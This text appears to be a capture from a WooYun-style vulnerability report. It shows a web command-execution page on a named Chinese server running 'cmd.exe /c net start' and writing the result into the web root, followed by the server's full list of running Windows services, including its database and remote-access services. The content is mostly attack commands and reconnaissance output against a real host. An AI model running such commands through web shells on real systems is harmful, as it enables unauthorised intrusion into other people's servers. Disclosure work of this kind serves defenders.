 www.sxdm.org.cn:8001/netapply/page.jsp
Parameter
cmd.exe /c net start > D:/web/tomcat6_1/webapps/netapply/Log.txt Execute
Execute Shell »
Parameter
net start Execute
已经启动以下 Windows 服务:
Apache2.2
Application Experience Lookup Service
Automatic Updates
Background Intelligent Transfer Service
COM+ Event System
Computer Browser
Cryptographic Services
DCOM Server Process Launcher
DHCP Client
DNS Client
Event Log
HID Input Service
HP Insight Foundation Agents
HP Insight NIC Agents
HP Insight Server Agents
HP Insight Storage Agents
HP ProLiant Health Monitor Service
HP ProLiant Remote IML Service
HP ProLiant System Shutdown Service
HP Smart Array SAS/SATA Event Notification Service
HP System Management Homepage
Logical Disk Manager
MSSQLSERVER
MySQL
Network Connections
Network Location Awareness (NLA)
Plug and Play
Print Spooler
Protected Storage
Remote Procedure Call (RPC)
Secondary Logon
Security Accounts Manager
Server
Shell Hardware Detection
SNMP Service
System Event Notification
Task Scheduler
TCP/IP NetBIOS Helper
Terminal Services
Windows Management Instrumentation
Windows Time
Wireless Configuration
Workstation
主动防御
www.wooyun.org